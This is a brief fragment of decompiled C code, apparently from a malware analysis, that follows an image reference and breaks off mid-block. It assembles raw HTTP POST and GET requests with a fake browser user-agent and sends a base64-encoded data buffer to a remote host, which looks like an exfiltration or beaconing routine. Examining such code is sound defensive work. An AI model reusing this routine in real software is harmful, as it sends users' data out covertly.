 {
if ( base64INFO )
v12 = wsprintfA(
buf,
"POST /%s HTTP/1.1\r\n"
"Host: %s\r\n"
"User-Agent: Mozilla/4.0\r\n"
"Content-Type: application/x-www-form-urlencoded\r\n"
"Content-Length: %d\r\n"
"Connection: close\r\n"
"\r\n",
onlyhost,
heapPTRFiler,
InfoSize);
else
v12 = wsprintfA(
buf,
"GET /%s HTTP/1.0\r\nHost: %s\r\nUser-Agent: Mozilla/4.0\r\nConnection: close\r\n\r\n",
onlyhost,
heapPTRFiler);
send(s, buf, v12, 0);
if ( base64INFO )
send(s, base64INFO, InfoSize, 0);
v13 = recv(s, buf, 1024, 2);
if ( v13 )
{